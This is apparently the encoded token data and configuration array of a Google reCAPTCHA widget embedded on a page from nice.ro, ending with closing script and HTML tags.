KjO8ONLHokwqJrwqbCp8OkUMKZBFsoFcOkEWbDqnPDgWvDtMKEbMOUw58BHcOSw53CgWwDwq/CjsKkNcKFwoDCsVbDgnR+wogfw7AHw6xNw6YWw5FKaMKFFcOew7vDmsK6KMKrZ2fDnT81XMKzwpbDvsO5w7hNS8OcOsKYwqvDpcOzQGhBw67CiXzDtsOkD8O4wqHCthLCtBF1XsOjEjtTFsKZw7RJwqNHwpfDt8OnIQtPw6bCnHbDpcKzbCJKw7vCqx/ClsOcwrLDvk/ChwdiMWjDg24cXMK0w6XCoz/DssOqMg3CmCRtHGRfesKgbSfCmMO6wo9Owqg8w79eKsOgwrjCrcOAwobDqGTCpEo6PMKWEcOhKlvCpsO7ZCwpRcO/c19fERLDh8OQw7XDgVTDlMKHw4I7w4Y+wpA/wpMnZE7CmcOTFcKwEcOCKMKFbMKewoUFw6JBcxIjUnwZwofDlG/Dpj5uw73CrcOwTx4HOxHDmMKWHhdhMcK7NxrCqMKYRyENwrw3wpLCkcOeb1TChDPDl8KXwqrCmsKrIhfChArDnmHCgsOZJ13DiEQiIAvDqhMSw47CucOwXBPDgAUow4bDkMKww63Cj8KZdX1JSyQWH8Kaw6NzJcKqEGpmw4w6w4XCjm/[base64]/DoXHDpMOkw5HDmGbCv2Q5w6pew7AHAsKrw5zDtykowpbDvFjChcKmBsODw60tMMKQVGxNC8K/[base64]/XBrCvMKqecOXwqw3VMKHwrXCoxnCusKwDcOtDjzDqitfwpbCnAPDiSUiRcOJwrDDrwfCq8O2Y8KqRHRcecOEw74lJh3CmzjCjW13MMKbHMK5wp/DjiHCqsOjBgHCtiPCpEhlJMKJwpjDgyTDnAzDkQrDkk/DiGbDrxp1XQLCgsKkM8OGwoDCmcO4SiEFw7bDtcOLwrNveTgLFMKiwoJkbcOZw5ViwrTCgsO+HXQrwoHCtjo+w7XChFdpw5VUwpNNaivCs8OEw7nCscK4XCHCokDChsKTPcOSwq1kXU/[base64]/w5cbPwrDlcOww4LClF7DsMOaw7vDkcOTwog5WMOtU8OuS8OWQ8KLwooXdMKWWxZYw7zDphozw6Fqw7zDjxHDlMKRAMOMCGTCt8KKw4rDrxdDwrk5Lj1/w4wCAsOkEcOHw5BCfgQ6wq1gJA3Dp0M/XMOZe00pfMKYwpHCiRhEP8K4esKcEcOGNCLCtF7DgcOmw5/Cj8KwwqTDlcOHZcK5w7A7RMKvw5UzwpnClHgdwo5Pwq/ClizCtHg2I8O3V8OSQQIww5AiRMObGcO7allGNl7CvgjDsnPDgCHDrcOeNsKLwp/DglBMwqs4H8K4SyjDvMKTw7BFOGV3wrhEw4AdWMOcwrM6FFnDiTAwwqhvwooaD2o4w6nDlMKQWnHCrCHDvcOY\x22],null,[\x22conf\x22,null,\x226LdN0-MrAAAAAPAwzMirS8DomtBPLnJkrJitsKv6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nice.ro:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223clqOB4cz35ZynXOhZsQhgBMzx8PPC5WwpL5oCqWCz4\\u003d\x22,0,0,null,1,1768695170763,0,0,[99,131,242,135],null,[212],\x22RC-IAqS2gfzEtpniQ\x22,null,null,null,null,null,\x220dAFcWeA4M4wnmkrn6NuYTUNBN63jq9dAuPiA2WMFgpOLU-i2iDxkVzJ88ZbsmrW3ofPprYviAqQQoPEgRTZB59lE4PoBgcFz8FA\x22,1768777970727]");
    </script></body></html>